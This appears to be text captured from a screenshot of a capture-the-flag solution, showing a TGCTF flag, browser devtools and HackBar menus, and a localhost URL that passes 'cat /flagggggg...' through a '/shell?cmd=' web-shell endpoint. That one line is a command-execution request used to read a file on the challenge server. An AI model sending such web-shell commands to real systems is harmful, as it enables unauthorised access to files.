 TGCTF{8b1878c2-747a-de2d-16f4-601a22b73320}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:51237/shell?cmd=cat /flagggggg_tgctf2025_asjdklalkcnkjassjhdlk
Split URL